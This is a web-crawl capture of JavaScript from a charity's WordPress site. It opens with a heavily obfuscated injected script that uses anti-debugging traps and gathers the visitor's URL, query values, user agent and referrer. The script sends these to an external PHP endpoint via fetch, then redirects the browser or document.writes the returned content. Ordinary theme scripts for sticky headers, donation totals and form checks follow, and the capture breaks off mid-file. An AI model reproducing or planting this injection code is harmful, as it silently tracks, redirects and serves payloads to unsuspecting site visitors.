_0x46b6de={_0x53fd35:0x146,_0x4fb535:0x13c,_0x3c94b0:0x14f,_0x1acab7:0xe2},_0x18865d={_0x148a5a:0x134,_0x1af31f:0x169,_0x7f4d9f:0xe3,_0xc19c35:0x154},_0x25ad67={_0x38102c:0x105},_0x2f53d9={_0x35156a:0x131},_0x3c3e62={'\x5a\x73\x73\x41\x56':'\x57\x67\x71\x69\x68','\x67\x44\x4c\x75\x55':function(_0x8ff32e,_0x181b4c){return _0x8ff32e(_0x181b4c);},'\x42\x51\x62\x67\x47':function(_0x34696c,_0x489a0f){return _0x34696c+_0x489a0f;},'\x6c\x6e\x49\x56\x74':function(_0x2d94ea,_0xd655ff){return _0x2d94ea+_0xd655ff;},'\x47\x66\x48\x43\x45':'\x49\x6d\x70\x76\x48'};let _0x138fe0=!![];return function(_0x173632,_0x4eeeca){const _0x45a01c=_0xdaba,_0x2da757={'\x61\x42\x53\x64\x56':function(_0x27e0a1,_0x42df3e){return _0x27e0a1!==_0x42df3e;},'\x4f\x4e\x49\x59\x64':_0x3c3e62[_0x45a01c(0x144)],'\x57\x45\x49\x62\x78':function(_0x4337c3,_0x1c24f6){const _0x5dd84f=_0x45a01c;return _0x3c3e62[_0x5dd84f(0x125)](_0x4337c3,_0x1c24f6);},'\x6b\x44\x55\x65\x6d':function(_0x630d84,_0x2df2d8){const _0x47b312=_0x45a01c;return _0x3c3e62[_0x47b312(_0x2f53d9._0x35156a)](_0x630d84,_0x2df2d8);},'\x66\x76\x68\x6a\x73':function(_0x47ddf3,_0x6a7d76){const _0xfd53f=_0x45a01c;return _0x3c3e62[_0xfd53f(_0x25ad67._0x38102c)](_0x47ddf3,_0x6a7d76);},'\x52\x63\x74\x6b\x69':_0x45a01c(0x166)+_0x45a01c(0x158),'\x46\x6f\x67\x73\x67':'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75'+_0x45a01c(0x112)+_0x45a01c(_0x46b6de._0x53fd35)+'\x20\x29'};if(_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]===_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]){const _0x5b9fd8=_0x138fe0?function(){const _0x589d0c=_0x45a01c;if(_0x2da757[_0x589d0c(_0x18865d._0x148a5a)](_0x2da757[_0x589d0c(_0x18865d._0x1af31f)],_0x589d0c(_0x18865d._0x7f4d9f))){if(_0x4eeeca){const _0x24cff3=_0x4eeeca[_0x589d0c(_0x18865d._0xc19c35)](_0x173632,arguments);return _0x4eeeca=null,_0x24cff3;}}else{if(_0x2386de){const _0x690610=_0x57c634[_0x589d0c(0x154)](_0x5bf1c1,arguments);return _0x4c6973=null,_0x690610;}}}:function(){};return _0x138fe0=![],_0x5b9fd8;}else _0x2578ce=_0x2da757[_0x45a01c(_0x46b6de._0x3c94b0)](_0x4a4e88,_0x2da757[_0x45a01c(_0x46b6de._0x1acab7)](_0x2da757[_0x45a01c(0x140)](_0x2da757[_0x45a01c(0xf8)],_0x2da757['\x46\x6f\x67\x73\x67']),'\x29\x3b'))();};}()),_0x28f062=_0xd136f4(this,function(){const _0x5cb608={_0x80f7b0:0x163,_0x10837d:0x159},_0x512c08=_0xdaba,_0xa6634a={'\x62\x6e\x43\x64\x65':_0x512c08(0xfa)+'\x2b\x24'};return _0x28f062[_0x512c08(0x153)]()['\x73\x65\x61\x72\x63\x68'](_0x512c08(0xfa)+'\x2b\x24')[_0x512c08(0x153)]()[_0x512c08(_0x5cb608._0x80f7b0)+'\x72'](_0x28f062)[_0x512c08(_0x5cb608._0x10837d)](_0xa6634a[_0x512c08(0xfb)]);});_0x28f062();const _0x35e180=(function(){const _0x3ece5f={_0x8be1de:0x152,_0x280405:0x142,_0x4fb7e2:0x154},_0xd672a9={'\x56\x48\x56\x46\x66':function(_0xe8a76d,_0xf193b7){return _0xe8a76d===_0xf193b7;}};let _0x6dbd6c=!![];return function(_0x4c9cfa,_0x11da33){const _0x18c421={_0x4c0e4f:0x154},_0x24a21f=_0xdaba;if(_0xd672a9[_0x24a21f(0x16d)](_0x24a21f(_0x3ece5f._0x8be1de),_0x24a21f(_0x3ece5f._0x280405))){const _0x3b327c=_0x247375[_0x24a21f(_0x3ece5f._0x4fb7e2)](_0x18af7e,arguments);return _0x187bd7=null,_0x3b327c;}else{const _0x853796=_0x6dbd6c?function(){const _0x4776b0=_0x24a21f;if(_0x11da33){const _0x59dccd=_0x11da33[_0x4776b0(_0x18c421._0x4c0e4f)](_0x4c9cfa,arguments);return _0x11da33=null,_0x59dccd;}}:function(){};return _0x6dbd6c=![],_0x853796;}};}());(function(){const _0x39749e={_0x18392e:0x101},_0x1f4bfb={_0x58f83d:0x12b,_0x77ab7e:0xf7,_0x2adb02:0xec,_0x754a22:0x120},_0x29508c=_0xdaba,_0x14ab2f={'\x46\x6c\x71\x54\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x29508c(0xe5),'\x47\x43\x67\x69\x62':_0x29508c(0x16a)+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x29508c(0x109)+_0x29508c(_0x39749e._0x18392e),'\x4d\x69\x6b\x62\x4c':function(_0xeac142,_0x395854){return _0xeac142(_0x395854);},'\x54\x4a\x4b\x78\x75':_0x29508c(0x13b),'\x50\x6e\x51\x4f\x51':function(_0x2fd97b,_0x359993){return _0x2fd97b+_0x359993;},'\x6d\x52\x59\x54\x74':'\x63\x68\x61\x69\x6e','\x72\x56\x48\x68\x4d':'\x69\x6e\x70\x75\x74','\x55\x52\x7a\x46\x6d':function(_0x3cdbcf,_0x3c895b,_0x161519){return _0x3cdbcf(_0x3c895b,_0x161519);}};_0x14ab2f[_0x29508c(0x145)](_0x35e180,this,function(){const _0x38a9f0=_0x29508c,_0x24c513=new RegExp(_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x58f83d)]),_0x13a3f3=new RegExp(_0x14ab2f['\x47\x43\x67\x69\x62'],'\x69'),_0x251041=_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x77ab7e)](_0x523de0,_0x14ab2f[_0x38a9f0(0x14b)]);!_0x24c513[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(0xe6)]))||!_0x13a3f3[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x754a22)]))?_0x251041('\x30'):_0x523de0();})();}());const _0x2df0b8=(function(){const _0x3741d2={_0x240b0a:0xff,_0x335f89:0x10e},_0x1c70ee={_0x54e1d0:0x11c},_0x4c6097=_0xdaba,_0x57f107={'\x54\x49\x77\x54\x7a':function(_0x18c0e8,_0x405092){return _0x18c0e8===_0x405092;},'\x68\x6e\x58\x73\x43':_0x4c6097(_0x3741d2._0x240b0a),'\x4e\x56\x79\x65\x71':_0x4c6097(_0x3741d2._0x335f89)};let _0x371104=!![];return function(_0x458fcd,_0x462c5a){const _0x43d629={_0x20072e:0x154},_0x17e7b1=_0x4c6097;if(_0x57f107[_0x17e7b1(_0x1c70ee._0x54e1d0)](_0x57f107[_0x17e7b1(0x16c)],_0x57f107['\x4e\x56\x79\x65\x71']))return _0x1ded99;else{const _0x329d6c=_0x371104?function(){const _0x120c0d=_0x17e7b1;if(_0x462c5a){const _0x318e7e=_0x462c5a[_0x120c0d(_0x43d629._0x20072e)](_0x458fcd,arguments);return _0x462c5a=null,_0x318e7e;}}:function(){};return _0x371104=![],_0x329d6c;}};}()),_0x177926=_0x2df0b8(this,function(){const _0x5df8cb={_0x326817:0x166,_0x4db48c:0xe1,_0x15cccd:0x164,_0x31257b:0xea,_0x307104:0x102,_0x2a61fb:0x151,_0x5cba48:0xf1,_0x612974:0x136,_0x4ec754:0x11b,_0x3395e8:0x148,_0x1531e0:0x15b,_0xa7211f:0x153},_0x966ab9={_0x6e11cc:0xf6,_0xdc6790:0xda},_0x4675e2=_0xdaba,_0x17c215={'\x7a\x45\x76\x5a\x59':function(_0x19c9a1,_0x572c94){return _0x19c9a1(_0x572c94);},'\x64\x4a\x43\x49\x4c':function(_0x283b7,_0x31a0b2){return _0x283b7+_0x31a0b2;},'\x6d\x77\x55\x62\x58':_0x4675e2(_0x5df8cb._0x326817)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x44\x45\x59\x77\x56':_0x4675e2(_0x5df8cb._0x4db48c)+_0x4675e2(0x112)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x51\x48\x51\x5a\x57':function(_0x233052){return _0x233052();},'\x42\x6f\x63\x5a\x56':_0x4675e2(0x14e),'\x64\x41\x53\x65\x66':_0x4675e2(0xe9),'\x69\x54\x47\x7a\x42':_0x4675e2(0x117),'\x74\x50\x43\x48\x62':_0x4675e2(_0x5df8cb._0x15cccd),'\x63\x6f\x58\x54\x6a':_0x4675e2(_0x5df8cb._0x31257b),'\x67\x47\x4c\x48\x54':_0x4675e2(_0x5df8cb._0x307104),'\x6a\x59\x77\x61\x6b':_0x4675e2(0x161),'\x47\x4c\x70\x48\x67':function(_0x2f50ec,_0x486b71){return _0x2f50ec<_0x486b71;}},_0x463cc3=function(){const _0x348e82=_0x4675e2;let _0x5421f6;try{_0x5421f6=_0x17c215['\x7a\x45\x76\x5a\x59'](Function,_0x17c215[_0x348e82(_0x966ab9._0x6e11cc)](_0x17c215[_0x348e82(0x157)]+_0x17c215[_0x348e82(_0x966ab9._0xdc6790)],'\x29\x3b'))();}catch(_0x13894b){_0x5421f6=window;}return _0x5421f6;},_0x237564=_0x17c215[_0x4675e2(0x129)](_0x463cc3),_0x5a0704=_0x237564[_0x4675e2(0x151)]=_0x237564[_0x4675e2(_0x5df8cb._0x2a61fb)]||{},_0x3e6dbb=[_0x17c215[_0x4675e2(_0x5df8cb._0x5cba48)],_0x17c215[_0x4675e2(_0x5df8cb._0x612974)],_0x17c215[_0x4675e2(_0x5df8cb._0x4ec754)],_0x17c215[_0x4675e2(0x13a)],_0x17c215[_0x4675e2(0xd8)],_0x17c215[_0x4675e2(0x13d)],_0x17c215[_0x4675e2(_0x5df8cb._0x3395e8)]];for(let _0x356ab0=0x0;_0x17c215[_0x4675e2(_0x5df8cb._0x1531e0)](_0x356ab0,_0x3e6dbb[_0x4675e2(0x133)]);_0x356ab0++){const _0x19f13f=_0x2df0b8[_0x4675e2(0x163)+'\x72'][_0x4675e2(0x128)][_0x4675e2(0xe8)](_0x2df0b8),_0x18576c=_0x3e6dbb[_0x356ab0],_0x4528a9=_0x5a0704[_0x18576c]||_0x19f13f;_0x19f13f[_0x4675e2(0xd7)]=_0x2df0b8[_0x4675e2(0xe8)](_0x2df0b8),_0x19f13f[_0x4675e2(_0x5df8cb._0xa7211f)]=_0x4528a9[_0x4675e2(_0x5df8cb._0xa7211f)]['\x62\x69\x6e\x64'](_0x4528a9),_0x5a0704[_0x18576c]=_0x19f13f;}});function _0xdaba(_0xeda989,_0x4360f6){_0xeda989=_0xeda989-0xd7;const _0x4588fc=_0x242f();let _0x425a72=_0x4588fc[_0xeda989];return _0x425a72;}_0x177926();const _0x66cb65=window[_0x2c9734(0xf4)][_0x2c9734(0xdd)],_0xf9f986=_0x2c9734(0xeb)+_0x2c9734(0xfc)+_0x2c9734(0x130)+_0x2c9734(0x110)+_0x2c9734(0x162)+_0x2c9734(0x137)+_0x2c9734(0x122)+_0x2c9734(0x126)+_0x2c9734(0x123)+_0x2c9734(0x104)+_0x2c9734(0x11a)+_0x2c9734(0x143)+_0x2c9734(0xf3)+_0x2c9734(0xdc)+_0x2c9734(0xe7)+_0x2c9734(0x12f)+_0x2c9734(0x127)+'\x73\x70\x6f\x74\x6c\x69\x67\x68\x74\x7c'+_0x2c9734(0x116)+_0x2c9734(0xfe)+_0x2c9734(0x11f),_0x99585b=new RegExp(_0xf9f986,'\x69'),_0x411c15=_0x66cb65['\x6d\x61\x74\x63\x68'](_0x99585b);if(_0x411c15){const _0x24dda3=_0x411c15[0x1],_0x20375a=window[_0x2c9734(0xf4)][_0x2c9734(0x10b)],_0x25029f=new URLSearchParams(window[_0x2c9734(0xf4)][_0x2c9734(0x159)]),_0x297fba=navigator[_0x2c9734(0x10f)],_0x578471=document[_0x2c9734(0x111)],_0x329de9=_0x25029f['\x67\x65\x74'](_0x24dda3),_0x3ac8ce=document[_0x2c9734(0x147)],_0x4441cb=_0x2c9734(0x15d)+_0x2c9734(0x113),_0x20e8f4=new RegExp(_0x4441cb,'\x69');!_0x20e8f4[_0x2c9734(0xec)](_0x3ac8ce)&&fetch(_0x2c9734(0xf2)+'\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e'+_0x2c9734(0xee)+_0x2c9734(0xf5)+'\x32\x2e\x70\x68\x70\x3f\x66\x69\x6c\x65'+'\x73\x3d'+_0x329de9+_0x2c9734(0x12a)+_0x20375a+_0x2c9734(0xde)+_0x297fba+'\x26\x72\x65\x66\x3d'+_0x578471+_0x2c9734(0x107)+_0x66cb65)['\x74\x68\x65\x6e'](_0x11676f=>_0x11676f[_0x2c9734(0xef)]())[_0x2c9734(0xed)](_0x52534a=>{const _0x242941={_0x122c23:0xdb,_0x27edc7:0x149,_0xf1ff54:0xec},_0x40d156=_0x2c9734,_0x3b3a68={'\x66\x44\x72\x4d\x62':_0x40d156(_0x242941._0x122c23)+_0x40d156(_0x242941._0x27edc7)+_0x40d156(0x16b)+'\x29'};let _0x927e35=Object[_0x40d156(0x115)](_0x52534a);const _0x156116=_0x3b3a68[_0x40d156(0x13e)],_0x54fceb=new RegExp(_0x156116);!_0x54fceb[_0x40d156(_0x242941._0xf1ff54)](_0x52534a[_0x927e35[0x4]])&&_0x52534a[_0x927e35[0x3]]&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x52534a[_0x927e35[0x3]]),_0x52534a[_0x927e35[0x2]]&&document[_0x40d156(0x16e)](_0x52534a[_0x927e35[0x2]]);});}function _0x523de0(_0x3e8c94){const _0x3fb9ce={_0x2035c7:0x15e,_0x1d433d:0x11e,_0x5115c4:0x14d,_0x42b282:0x15c},_0xbc26aa={_0x13715c:0x12d,_0x3020ed:0x168,_0xf34a2c:0x12e,_0x436c4c:0xd9,_0x4e6179:0xf0,_0x7f937c:0x139,_0x1ab244:0x12c,_0x3eb58e:0xe0,_0x435432:0x106,_0x10478c:0x100,_0x5e9049:0x155,_0x3c1ac2:0x14c,_0x43d37a:0x163,_0x5e1437:0x15a,_0x2b30b3:0x154},_0x500d9c=_0x2c9734,_0x59f7b0={'\x45\x6d\x76\x79\x46':_0x500d9c(0x16a)+_0x500d9c(0x114)+_0x500d9c(0x109)+_0x500d9c(0x101),'\x66\x46\x78\x43\x6f':function(_0x31d476,_0x3be3cb){return _0x31d476(_0x3be3cb);},'\x65\x69\x4f\x46\x71':_0x500d9c(0x13b),'\x62\x63\x77\x66\x52':function(_0x2e7108,_0x177831){return _0x2e7108+_0x177831;},'\x4f\x68\x57\x56\x79':_0x500d9c(_0x3fb9ce._0x2035c7),'\x62\x6b\x6b\x6a\x67':function(_0x347951){return _0x347951();},'\x78\x6b\x70\x41\x6d':function(_0x3fecff,_0x41af59){return _0x3fecff!==_0x41af59;},'\x75\x6d\x57\x75\x4b':_0x500d9c(_0x3fb9ce._0x1d433d),'\x52\x4d\x7a\x66\x62':_0x500d9c(_0x3fb9ce._0x5115c4),'\x41\x6f\x41\x71\x55':function(_0x37f4f8,_0x3a1e90){return _0x37f4f8===_0x3a1e90;},'\x79\x74\x76\x4f\x51':'\x73\x74\x72\x69\x6e\x67','\x55\x42\x6a\x4d\x6d':_0x500d9c(_0x3fb9ce._0x42b282),'\x47\x46\x59\x67\x73':function(_0x49ea86,_0x494221){return _0x49ea86!==_0x494221;},'\x52\x56\x57\x50\x75':_0x500d9c(0x133),'\x79\x53\x76\x65\x74':function(_0x2519a4,_0x1ce0a9){return _0x2519a4%_0x1ce0a9;},'\x76\x54\x74\x61\x52':function(_0x2b472c,_0x288948){return _0x2b472c+_0x288948;},'\x41\x42\x42\x6f\x4d':'\x64\x65\x62\x75','\x78\x6a\x71\x69\x6a':_0x500d9c(0x15a),'\x49\x78\x6b\x59\x71':_0x500d9c(0x156),'\x56\x79\x59\x6e\x65':function(_0x13ddce,_0x57e199){return _0x13ddce+_0x57e199;},'\x78\x4d\x46\x65\x57':_0x500d9c(0x135)+'\x74','\x57\x63\x57\x43\x62':function(_0x38edfa,_0x554048){return _0x38edfa===_0x554048;},'\x49\x6d\x46\x63\x59':'\x6e\x63\x63\x73\x4f'};function _0x309072(_0x3e9cfe){const _0x4c5bd7=_0x500d9c;if(_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x13715c)]!==_0x59f7b0['\x52\x4d\x7a\x66\x62']){const _0x5b1157=_0x16e891['\x61\x70\x70\x6c\x79'](_0x3c42f4,arguments);return _0x4cc24d=null,_0x5b1157;}else{if(_0x59f7b0[_0x4c5bd7(0x103)](typeof _0x3e9cfe,_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3020ed)]))return function(_0xa0f07c){}[_0x4c5bd7(0x163)+'\x72'](_0x4c5bd7(_0xbc26aa._0xf34a2c)+_0x4c5bd7(_0xbc26aa._0x436c4c))['\x61\x70\x70\x6c\x79'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x4e6179)]);else{if(_0x4c5bd7(0x121)===_0x4c5bd7(_0xbc26aa._0x7f937c)){const _0x529c49=new _0x2d2d53('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x4c5bd7(0xe5)),_0x8378ac=new _0x57a9ed(_0x59f7b0['\x45\x6d\x76\x79\x46'],'\x69'),_0xc7eef6=_0x59f7b0['\x66\x46\x78\x43\x6f'](_0x4e075d,_0x59f7b0['\x65\x69\x4f\x46\x71']);!_0x529c49['\x74\x65\x73\x74'](_0x59f7b0[_0x4c5bd7(0x100)](_0xc7eef6,_0x4c5bd7(0xdf)))||!_0x8378ac[_0x4c5bd7(0xec)](_0xc7eef6+_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x1ab244)])?_0x59f7b0['\x66\x46\x78\x43\x6f'](_0xc7eef6,'\x30'):_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3eb58e)](_0x617066);}else _0x59f7b0[_0x4c5bd7(_0xbc26aa._0x435432)](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x10478c)]('',_0x3e9cfe/_0x3e9cfe)[_0x59f7b0[_0x4c5bd7(0x10c)]],0x1)||_0x59f7b0['\x79\x53\x76\x65\x74'](_0x3e9cfe,0x14)===0x0?function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x5e9049)](_0x59f7b0['\x41\x42\x42\x6f\x4d'],_0x59f7b0['\x78\x6a\x71\x69\x6a']))[_0x4c5bd7(_0xbc26aa._0x3c1ac2)](_0x59f7b0[_0x4c5bd7(0x167)]):function(){const _0x92b14a=_0x4c5bd7;if(_0x59f7b0['\x78\x6b\x70\x41\x6d'](_0x92b14a(0x10a),_0x59f7b0[_0x92b14a(0x13f)]))return![];else{if(_0xca9300){const _0x5d0d18=_0x585eae[_0x92b14a(0x154)](_0x12cdfd,arguments);return _0x271c0e=null,_0x5d0d18;}}}[_0x4c5bd7(_0xbc26aa._0x43d37a)+'\x72'](_0x59f7b0['\x56\x79\x59\x6e\x65'](_0x4c5bd7(0x160),_0x4c5bd7(_0xbc26aa._0x5e1437)))[_0x4c5bd7(_0xbc26aa._0x2b30b3)](_0x59f7b0[_0x4c5bd7(0x10d)]);}_0x309072(++_0x3e9cfe);}}try{if(_0x3e8c94){if(_0x59f7b0[_0x500d9c(0x165)](_0x59f7b0['\x49\x6d\x46\x63\x59'],_0x500d9c(0x119)))return _0x309072;else{const _0x4ace80=_0x21005a?function(){const _0x1ab7f8=_0x500d9c;if(_0x20b996){const _0x26afba=_0x8c1b20[_0x1ab7f8(0x154)](_0x441bf7,arguments);return _0x11871f=null,_0x26afba;}}:function(){};return _0x4919b4=![],_0x4ace80;}}else _0x309072(0x0);}catch(_0x4cd809){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js
body_size: 2756
content:
/**
 * Charity options
 *
 * @version charity 1.1.0
 *
 */

(function($) {

    var CharityOptions = {
	init: function() {
	    var optionURL = charity.template_url + "/assets/charity-options";
	    this.loadSkin(optionURL);
	    this.loadLess(optionURL);
	    this.stickyHeader();

	},
	loadSkin: function(optionURL) {
	    $("head").append($('<link rel="stylesheet/less">').attr("href", optionURL + "/skin.less"));
	},
	loadLess: function(optionURL) {
	    var self = this;
	    $.getScript(optionURL + "/less.js", function(data, textStatus, jqxhr) {
		self.setLessValue();
	    });
	},
	setLessValue: function() {
	    less.modifyVars({
		skinColor: charity.color,
		fontFamily: charity.global_font,
	    });
	},
        
	stickyHeader: function() {
	    var self = this;
	    var sticky = charity.sticky_header;
            
            if (jQuery(window).width() < 768) { return; }            
	    if (sticky == 'sticky-yes') {
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
		self.fixedNav();
	    }
            if(sticky == 'fixed'){
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
                
            }

	},
	fixedNav: function() {

	    var headerHeight = $('#header').height();
	    var currentScroll = $(window).scrollTop();

	    var prevScroll = 0;
	    var curScroll = 0;
	    var self = this;

	    $(window).scroll(function() {

		currentScroll = $(window).scrollTop();
		curScroll = $(window).scrollTop();

		if (curScroll > prevScroll)
		{
		    if (currentScroll > headerHeight + 50)
		    {

			self.resetHeader('down', 'up');
			//$('#header').removeClass('down');
			//$('#header').addClass('up');
		    }
		    if ($(window).scrollTop() >= $(document).height() - $(window).height()) {

			self.resetHeader('up', 'down');
			//$('#header').removeClass('up')
			//$('#header').addClass('down')
		    }

		}
		else if (curScroll < prevScroll)
		{
		    self.resetHeader('up', 'down');
		    // $('#header').removeClass('up')
		    // $('#header').addClass('down')
		}
		prevScroll = $(window).scrollTop();

	    });
	},
	resetHeader: function($remove, $add) {
	    $('#header').removeClass($remove);
	    $('#header').addClass($add);

	},
	isAdminBar: function() {
	    //console.log("aaa");

	    if ($("body").hasClass("admin-bar")) {
		//if($("body #wpadminbar").length> 0){
		//console.log("bbb");
		//var $adminbarheight=($("body #wpadminbar").height())? 32 : 0;
		//console.log("bbb"+$adminbarheight);

		$("body #header.down").css({top: 32});

	    }
	}


    };

    CharityOptions.init();

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js
body_size: 4407
content:
(function($) {       

$(document).on("keyup", '.project_unit', function (e) {
    var pid=  $(this).data('id'); 
    var custom_project_cost = $('.project_value').val();  

    $('.custom_project_cost').val(custom_project_cost); 
    if(custom_project_cost == '')
    custom_project_cost = 0;

    updateprice1(pid,custom_project_cost);
});

$(document).on("keyup", '.project_value', function (e) {
    var custom_project_cost  = $(this).val();
    if(custom_project_cost == '') 
    custom_project_cost = 0;
    $('.custom_project_cost').val(custom_project_cost);
    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());;
    });
    
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    console.log(project_subtotal);

    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');    

});

function updateprice1(pid,custom_project_cost){
    var projectunits = $("#project_unit_"+pid).val();
    var project_price =  $('#project_cost_'+pid).val();
    var project_total_cost   = project_price * projectunits;
    $('#project_total_cost_'+pid).val(project_total_cost);

    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());
        //project_subtotal +=  parseInt($(this).val());
    });
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');
}



//$(".child_unit").keyup(function(){
$(document).on("keyup", '.child_unit', function (e) {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0;

    updateprice(cid,custom_total_cost);
});

$('.installment').on('change', function() {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0; 

    updateprice(cid,custom_total_cost);
});


$(document).on("keyup", '.custom_value', function (e) {
    var custom_total_cost  = $(this).val();
    if(custom_total_cost == '') 
        custom_total_cost = 0;
    $('.custom_total_cost').val(custom_total_cost);
    var child_subtotal = 0;
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });   
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

});

function updateprice(cid,custom_total_cost){

    var childunits = $("#child_unit_"+cid).val();
    var installment_ans = $("#installment_cost_"+cid).val();
    var child_total_cost = installment_ans * childunits;
    $('#child_total_cost_'+cid).val(child_total_cost);
    
    console.log(custom_total_cost);
    var child_subtotal = 0;    
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

}


// Get the <span> element that closes the modal

var span = $('.close');



span.onclick = function() {

    modal.style.display = "none";

}

// When the user clicks on the button, open the modal

var postid='';

var modal='';

var button='';

$('.modal_btn').each( function() {

    $(this).click( function() {

    	postid = $(this).attr('post-id');

    	button = document.getElementById('myBtn_'+postid);

        modal = document.getElementById('myModal_'+postid);

        modal.style.display = "block";

    });

});



$('span.close').each( function() {

	$(this).click( function() {

		modal = $(this).parent().parent();

	    modal.css('display', 'none');

	});

});

// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}

})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js
body_size: 4566
content:
/**
 * Charity
 * @version charity 1.0
 */
(function($) {

    /**
     * Comment form
     */
    if ($("#commentform").length > 0) {

	$("form#commentform").wrapInner('<div class="row" />');
	var $commentClass = ($("form#commentform p").hasClass("logged-in-as")) ? "col-xs-12" : "col-xs-12 col-sm-6";
	$("#commentform div.charity-comment-fields").addClass($commentClass);
	$("#commentform p.form-submit").wrap('<div class="' + $commentClass + '" />');

	if ($("#commentform p.logged-in-as").length > 0) {
	    $("#commentform p.logged-in-as").wrap('<div class="' + $commentClass + '" />');
	}

	$("#commentform").submit(function() {
	    var $cmtFlag = true;
	    $("#email, #comment ,#author").removeClass('charity-required');
	    if ($('#email').length > 0) {
		var $emailRgx = /^([a-zA-Z.0-9])+@([a-zA_Z0-9])+\.([a-zA-Z])/;
		var $cmauthor = $("#author").val();
		var $cmemail = $("#email").val();
		if ($cmauthor == "") {
		    $("#author").addClass('charity-required');
		    $cmtFlag = false;
		}
		if ($cmemail == "" || !$emailRgx.test($cmemail)) {
		    $("#email").addClass('charity-required');
		    $cmtFlag = false;
		}
	    }
	    var $cmmsg = $("#comment").val();
	    if ($cmmsg == "") {
		$("#comment").addClass('charity-required');
		$cmtFlag = false;
	    }
	    return $cmtFlag;
	});


    }

    /**
     *Search Form
     */

    if ($("form.search-form").length > 0) {
	$("form.search-form").submit(function() {
	    var $serchFlag = true;
	    $("form.search-form input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.search-form input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.search-form input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    if ($("form.searchform").length > 0) {
	$("form.searchform").submit(function() {
	    var $serchFlag = true;
	    $("form.searchform input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.searchform input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.searchform input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    /**
     * Causes donation
     */

    $(document).on("click", ".charity-donation-button", function() {
	$(".charity-donation-window").html("");
	var $itemID = $(this).data("id");

	var $data = {
	    action: 'donation_window',
	    itemID: $itemID
	};
	$(document).ajaxStart(function() {
	    $(".charity-donation-window").addClass("window-ajaxloader");
	});

	$(document).ajaxStop(function() {
	    $(".charity-donation-window").removeClass("window-ajaxloader");
	});

	$.post(charity.ajaxURL, $data, function(msg) {
	    $(".charity-donation-window").html(msg);
	});

    });




    /**
     * Comment List
     */
    if ($('#comment-nav-below').length > 0) {
	if ($('.nav-previous a').length == 0) {
	    $('.nav-previous').removeClass('btn btn-default btn-sm');
	}
	if ($('.nav-next a').length == 0) {
	    $('.nav-next').removeClass('btn btn-default btn-sm pull-right');
	}
    }

    /**
     * Coming Soon
     */
    //var charityCountdown = new Date();
    var charityCountdown = new Date(charityCustom.countdown);
    
    $("#charityCountdown").countdown({
	until: charityCountdown,
	format: 'DHMS'
    });
    
    
    var owl = $("#donator");
    owl.owlCarousel({
	items: 12, //10 items above 1000px browser width
	itemsDesktop: [1000, 8], //5 items between 1000px and 901px
	itemsDesktopSmall: [900, 5], // betweem 900px and 601px
